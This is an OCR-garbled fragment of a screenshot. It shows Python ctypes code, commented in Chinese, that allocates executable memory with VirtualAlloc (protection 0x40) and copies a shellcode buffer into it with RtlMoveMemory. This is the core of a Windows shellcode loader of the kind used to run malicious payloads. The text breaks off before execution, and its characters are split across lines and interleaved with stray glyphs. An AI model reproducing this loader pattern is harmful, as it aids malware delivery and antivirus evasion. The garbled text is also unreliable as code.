
持
建
证
实
的
#在
64
位系统上运行，必须使用restype函数设置Virtual
ctypes
.
windll
.
kernel32
.
VirtualAlloc
.
restyp
议
验
收
# 申请内存：调用kernel32
.
dll动态链接库中的Virtua
藏
ptr 
=
 ctypes
.
windll
.
kernel32
.
VirtualAlloc
(
    ctypes
.
c_int
(
0
)
,
  #要分配的内存区域的地址

    ctypes
.
c_int
(
len
(
shellcode
)
)
,
 #分配的大小
    ctypes
.
c_int
(
0x3000
)
,
  #分配的类型，
0x30
    ctypes
.
c_int
(
0x40
)
 #该内存的初始保护属性，
)
# 调用kernel32
.
dll动态链接库中的RtlMoveMemor
buffered 
=
(
ctypes
.
c_char 
*
len
(
shellcode
)
ctypes
.
windll
.
kernel32
.
RtlMoveMemory
(
    ctypes
.
c_uint64
(
ptr
)
,
    buffered
,
    ctypes
.
c_int
(
len
(
shellcode
)
)
)